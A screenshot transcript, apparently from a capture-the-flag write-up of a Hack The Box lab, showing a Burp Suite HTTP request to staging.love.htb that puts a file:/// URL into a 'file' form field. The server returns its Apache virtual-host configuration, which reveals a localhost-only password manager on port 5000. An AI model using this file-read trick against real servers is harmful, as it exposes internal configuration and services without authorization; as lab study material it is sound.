 Request
Pretty Raw \n Actions
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://staging.love.htb
10 Connection: close
11 Referer: http://staging.love.htb/beta.php
12 Upgrade-Insecure-Requests: 1
13
14 file=file:///C:/xampp/apache/conf/extra/httpd-vhosts.conf&read=Scan+file
? Search... 0 matches
Response
Pretty Raw Render \n Actions
126 #
127 <VirtualHost *:5000>
128 DocumentRoot "C:/xampp/htdocs/passwordmanager"
129 ServerName www.love.htb
130 ServerAlias www.love.htb
131 ErrorLog "logs/passwordmanager-error.log"
132 CustomLog "logs/passwordmanager-access.log" common
133 <Directory "C:/xampp/htdocs/passwordmanager">
134 Options All
135 AllowOverride All
136 Order Deny,Allow
137 Allow from 127.0.0.0/255.0.0.0 ::1/128
138 Allow from 127.0.0.1
139 Deny from All
140 Require all granted
? Search... 0 matches